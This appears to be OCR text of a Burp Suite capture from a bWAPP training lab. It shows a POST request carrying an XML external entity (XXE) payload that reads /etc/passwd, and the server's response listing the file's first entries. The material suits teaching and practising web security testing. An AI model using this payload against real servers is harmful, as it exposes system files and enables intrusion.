 Send Cancel < ▼ > ▼ Target: http://192.168.100.18
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.100.18
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.18/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 161
Connection: close
Cookie:
PHPSESSID=df2600f5d1fe25cea5a3ce86fb67ceb6;
security_level=0
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a[
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<reset>
<login>&xxe;</login>
<secret></secret>
</reset>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 25 Apr 2020 17:39:43 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2242
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh